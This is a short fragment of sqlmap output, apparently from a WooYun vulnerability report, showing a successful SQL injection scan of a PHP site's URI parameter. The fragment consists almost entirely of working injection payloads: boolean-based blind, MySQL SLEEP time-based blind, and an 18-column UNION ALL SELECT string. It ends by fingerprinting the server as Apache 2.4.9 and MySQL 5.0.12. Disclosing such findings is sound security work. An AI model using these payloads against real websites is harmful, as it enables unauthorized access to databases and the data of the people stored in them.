 he range for current UNION query injection technique test
[17:22:27] [INFO] target URL appears to have 18 columns in query
[17:22:34] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 61 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http:///index.php/Site/page/id/33) AND 1439=1439
AND (9519=9519.html
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http:///index.php/Site/page/id/33) AND (SELECT *
FROM (SELECT(SLEEP(5)))YeaP) AND (3805=3805.html
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: http:///index.php/Site/page/id/-5152) UNION ALL S
ELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178787171,0x706b56516b7a6b574457,0x7171
7a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- .html
---
[17:22:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9
back-end DBMS: MySQL 5.0.12
[17:22:38] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\'
www.wooyun.org